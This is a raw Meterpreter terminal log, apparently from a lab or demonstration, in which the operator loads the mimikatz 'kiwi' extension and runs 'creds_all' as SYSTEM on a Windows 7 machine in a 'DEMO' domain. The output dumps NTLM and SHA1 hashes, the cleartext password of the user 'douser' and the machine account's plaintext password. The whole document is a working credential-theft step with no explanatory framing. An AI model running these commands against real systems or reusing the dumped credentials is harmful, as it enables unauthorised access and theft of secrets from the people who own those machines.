 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username      Domain  NTLM                              SHA1
--------      ------  ----                              ----
TESTWIN7-PC$  DEMO    e3ba914bdaca29c197c7191ebf521873  68a1422322c303e4c24d63f381a03b34eb434477
douser        DEMO    bc23b0b4d5bf5ff42bc61fb62e13886e  c48096437367aad00ac2dc70552051cd84912a55
wdigest credentials
===================
Username      Domain  Password
--------      ------  --------
(null)        (null)  (null)
TESTWIN7-PC$  DEMO    /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(F
ctsjl.Zd"JRr
douser        DEMO    Dotest123
kerberos credentials
====================
Username      Domain    Password
--------      ------    --------
(null)        (null)    (null)
douser        DEMO.COM  (null)
testwin7-pc$  demo.com  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e
(Fctsjl.Zd"JRr
testwin7-pc$  DEMO.COM  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e
(Fctsjl.Zd"JRr